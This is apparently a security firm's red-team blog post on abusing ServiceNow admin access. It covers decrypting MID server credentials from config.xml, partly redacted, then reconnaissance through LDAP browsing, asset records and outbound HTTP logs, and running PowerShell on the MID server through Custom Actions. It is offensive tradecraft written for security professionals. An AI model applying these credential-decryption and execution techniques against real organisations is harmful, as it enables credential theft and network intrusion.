Red Teaming with ServiceNow
Introduction
Over the course of numerous Red Team engagements MDSec has often gained privileged access to a target’s ServiceNow instance. This has, in turn, facilitated a variety of compromise actions across the enterprise, against key systems and users. Moreover, such access has allowed a form of persistence into the environment. These activities have all been achieved through leveraging ServiceNow itself. Applications and environments such as ServiceNow provide what can be described as the holy grail of functionality, as this blog post will detail.
It should be noted that this blog does not describe vulnerabilities or abuse of misconfigurations, there are no exploits to be found here. With that said, it is the abuse of legitimate functionality that is often of most use to Red Teamers. 0-days come and go, TTPs that rely on legitimate functionality as is described in this blog can be eternal. With this in mind, each of the attacks described below require some level of administrative access. How you might achieve this is beyond the scope of this blog, however, it has been extremely, and somewhat worryingly, common for MDSec to gain full control of ServiceNow during a Red Team engagement.
Ultimately, this blog post aims to highlight how access to ServiceNow can be abused to perform a range of attacks, of which 5 are described below. Whilst some or many of these techniques may be known, very little knowledge exists within the public domain.
You can skip to each specific attack by following the links below:
- Attack 1 – Custom Actions [Code Execution, Credential Retrieval]
- Attack 2 – Discovery [Credential Capture, Code Execution]
- Attack 3 – Orchestration [Relaying, Code Execution, Active Directory Modification]
- Attack 4 – LDAP Listener [Credential Capture]
- Attack 5 – Relaying [Credential Capture, Execution, Active Directory Modification]
Background
For those who are unfamiliar ServiceNow is a cloud-based platform designed to streamline and automate enterprise IT service management (ITSM) and business processes. It provides a suite of applications that enhance the delivery and management of IT services by improving efficiency, visibility, and overall service quality. Key functionalities include incident management, problem management, change management, and service catalog management, among others.
The platform has 2 key components, the “MID” server installed within the internal network, and the cloud instance that server communicates with. The cloud instance provides a web interface (as well as an API) that users of the application can leverage. Through this application they can perform a myriad of tasks, such as viewing incidents, managing endpoints, as well as employee related activities.
At an (extremely) high level, the architecture of a typical ServiceNow instance can be described through the diagram below.

It is not uncommon for ServiceNow to be considered a high-value target, to both Red Teamers and real-world threat actors. In July 2024 for example we saw active exploitation of a chain of vulnerabilities being leveraged by adversaries to steal sensitive information and potentially trigger remote code execution[1][2].
Setting the Scene
For the purposes of this blog we are going to use an extremely simple environment, consisting of a single domain securebank.local with a Windows server running the MID instance and 2 endpoints, a Windows 11 VM and an Ubuntu VM. It should be noted that a typical ServiceNow instance is significantly more complex. Often there are multiple MID Servers, each running multiple MID instances. The MID Server service account in this environment that is used for discovery is a domain admin, again simply for ease of demonstration. In our experience the discovery account has, at the least, local administrative rights across the entire estate.
As previously stated the focus of this blog post is how legitimate functionality of ServiceNow can be abused by Red Teamers, not attacks against ServiceNow itself. As such, each subsection below assumes administrative access to the ServiceNow cloud instance of the target organisation. MDSec has obtained such access on a number of occasions through a multitude of vectors. In one recent example this access was achieved shortly before a highly capable Blue Team achieved containment. However, as this blog will show, ServiceNow provides everything we needed to gain sustained access to the network and eventually re-establish a foothold. Moreover, we aim to demonstrate the art of the possible, not describe the most operationally secure use of each attack vector. There are a variety of reasons for this approach, but ultimately it is up to each individual operator to determine how best to leverage an attack vector. What may be considered opsec in one environment may very well lead to a detection in another. Each attack is therefore presented and demonstrated in the simplest manner possible, enabling Red Team operators to come up with their own tradecraft when leveraging them.
Getting Access to ServiceNow
There are a multitude of ways in which you may obtain access to a target organisation’s ServiceNow instance. The general rules for any application apply, you must bypass whatever controls (SSO, MFA, Conditional Access Policies) are in place. Whilst many controls can be integrated with the ServiceNow authentication flow, there are two endpoints that in our experience are always available and are not secured by any additional controls. The first is simply the instance API (eg https://<instance>.service-now.com/api/now), the second is the login.do endpoint https://<instance>.service-now.com/login.do.

Now it’s worth noting that most users won’t be able to authenticate through the login.do endpoint. However, over the years I have personally found valid credentials that can be used here on multiple occasions. This includes within configuration files, source code of projects and naturally plaintext files on compromised user endpoints. There is also one file that will almost always have valid credentials for this endpoint, the MID server configuration file itself.
Decrypting MID Server Credentials
Credit for this section goes to our colleague Matt Johnson, who, after compromising a client’s MID server during an engagement, was able to reverse engineer the authentication process and write a decryption tool. This has allowed MDSec’s Red Team to gain access to ServiceNow instances on numerous occasions, often with a high degree of privilege.
On service start the MID server will load it’s configuration from the config.xml file. In the lab instance setup for this post this is C:\ServiceNow MID Server\agent\config.xml. This file has some interesting values:
<parameter name="url" value="https://xxxxxx.service-now.com/"/>

    <!-- If your ServiceNow instance has authentication enabled (the normal case), set
         these parameters to define the user name and password the MID server will use
         to log into the instance.  -->
    <parameter name="mid.instance.username" value="midserver01"/>
    <parameter name="mid.instance.password" secure="true" value="ENCv2[X<REDACTED>t0=]"/>
....
  <parameter name="keypairs.mid_id" value="857d94246f2c4312b295605641bf4b39"/>
Without pointing out the obvious, the file contains an encrypted password, the user associated with that password and a keypairs variable.
For those who aren’t aware, the majority of the MID service functionality is contained within various Java classes. The class responsible for decrypting the MID server credentials is DefaultMidServerEncrypter which implements the IMidServerEncrypter class. Reviewing the implementation we see the encryption leverages AES. The issue, and the reason we are able to decrypt any credential in any config.xml file, lies in the fact that the keypairs.mid_id is used together with three static strings to form the private key (and salt) as well as the initialisation vector for decryption:
 public void intialize(Properties properties) throws GeneralSecurityException {
      String keyPairsMidId = properties.getProperty("keypairs.mid_id");
      SecretKeyFactory factory = SecretKeyFactory.getInstance("PBKDF2WithHmacSHA256");
      KeySpec spec = new PBEKeySpec(String.format("<REDACTED> %s <REDACTED>", keyPairsMidId).toCharArray(), String.format("<REDACTED> %s <REDACTED>", keyPairsMidId).getBytes(ENCODING), 10000, 256);
      SecretKey tmp = factory.generateSecret(spec);
      this.fKey = new SecretKeySpec(tmp.getEncoded(), "AES");
      this.fIv = new IvParameterSpec(this.truncatedHash(String.format("<REDACTED> %s <REDACTED>", keyPairsMidId), 16));
   }
Writing a decrypter is a fairly simple task once you identify these values. Running the code Matt wrote on our lab instance config.xml file provides the following output:
$ java -jar servicenow_config_decryptor.jar 857d94246f2c4312b295605641bf4b39 "X<REDACTED>0="
[+] Password: Uh<REDACTED>t5
We can now login via the previously mentioned endpoint:


Now it’s worth noting that by default the MID server account has no administrative privileges. That is, unless someone has configured it so (an issue we often see). Even without administrative access there are still opportunities to gather information and potentially escalate further, we leave this as an exercise to the reader, ServiceNow has a lot of functionality.
Post Exploitation Reconnaissance
The sucess of any advanced attack is predicated on performing reconnaisance. The ServiceNow web application provides enough functionality to pefrom a range of reconnaisance based activities.
MID Server Configuration
It is important to understand not only which systems act as MID Servers, but also their specific configuration. We can view this information by searching and selecting “MID Servers” in the menu.


Note the mid.windows.management_protocol configuration parameter, this defaults to WMI, but can be configured to WinRM as is shown in the next figure. Which setting is applied will determine how we approach a specific attack later. It’s also worth noting the hostname of the midserver, as we will likely need that during the Custom Action attacks.

LDAP
We can perform raw LDAP queries against the internal domain controllers by first going to “All -> LDAP Servers”. If a server connection is configured it will be displayed as shown below.

Clicking on DC01 takes us to that server’s configuration.



Note the “browse” option at the bottom, this page can be used to send LDAP queries and quite literally browse the directory.
Endpoint Recon
The ability to attribute specific users to their respective endpoints is crucial information during the actions on objectives phase of an engagement. Want to pop the mainframe that processes card transactions or cash out an ATM, you’re probably going to want to compromise the users who administer those systems. In ServiceNow search “Hardware” in the menu and select “Hardware Assets” under “Portfolios”. You can then search for specific users and retrieve the endpoint that has been assigned to them.

If you click on that endpoint you can then view all of the information that was obtained the last time a discovery scan was performed against it. This includes network adapters, software installed and currently running processes.


Note the “discover now” hyperlink, later in this blog we will demonstrate how this can be leveraged to force targeted code execution against any system that the MID server can reach.
Outbound HTTP Logs


ServiceNow, if so configured, will log outbound requests it makes to third party services. We don’t have any such connections configured, however on recent engagements viewing these logs has led to the retrieval of various API keys and credentails, including access tokens to an organisations JAMF instance. Simply go to “All -> System Logs -> Outbound HTTP Requests” and view them individually. Note that you won’t be able to view POST data, but any basic auth headers as well as api tokens returned during authentication flows should be viewable.
Credentials, Connections & Aliases
In the realm of ServiceNow, credentials, connections and aliases are tightly coupled. Credentials can be configured to enable ServiceNow to authenticate to internal systems as well as third-party services. Examples of credentials that can be created is shown in the next figure.

We can view a list of credentials that have been created within the portal by navigating to Discovery -> Credentials.


Note that we cannot view the password of these credentials directly, however later in this blog we will show how they can be retrieved via Custom Actions. You may have also noticed the “Test Credential” hyperlink, this will also be discussed later.
Aliases serve as a convenient way to reference and manage connections and credentials within ServiceNow. An alias is essentially a user-defined name that represents a specific connection or credential, allowing developers and administrators to easily reference and reuse them within different scripts, integrations, or applications. We will need to keep a note of the aliases that exist and the credentials that they reference, these will be useful during the Custom Action attacks we perform later. An example of configured Connections and Credential aliases is shown in the next figures, where we see the alias-test alias references the SNOW Discovery credential.


Attack 1 – Custom Actions
Custom actions within ServiceNow can be leveraged to perform a multitude of activities. This includes sending emails, interacting with databases, as well as executing arbitrary Powershell. The important point to note here, which will be shown in this section, is these actions are executed on the MID server itself.
You can access custom actions through the workflow studio by going to All -> Process Automation -> Workflow Studio

We can create a new Custom Action by simplying selecting New -> Action, which will bring a page where you can name your action and subsequently begin building it.

Next, create a new step and select Powershell.


For now we will ignore the first set of options and simply execute an inline script. We want an inline connection which will force ServiceNow to decide which MID server to execute on (we will describe specific selection shortly).
Select Inline Script and enter the Powershell you want to run, as a basic example we will simply grab some environment variables.

Now, we don’t actually need to save this action before running it, simply click on Test and wait for the results. As the image below shows, we get back information such as where the script executed, as well as the output.

So arbitrary Powershell execution against a key IT system from a web application. This is great, but we can get a lot more without ever needing to stage an implant. For example, as described earlier in this post ServiceNow has credentials, aliases, and connections. An example of a credential alias that references the SNOW Discovery credentials is shown in the next figure.

We can tell the MID server to leverage these credentials by selecting “Select Credential Alias”. Note, the astute reader will have noticed the “Test Credential” button, and may be wondering how you might be able to abuse the IP address and port, patience, this will be covered later.

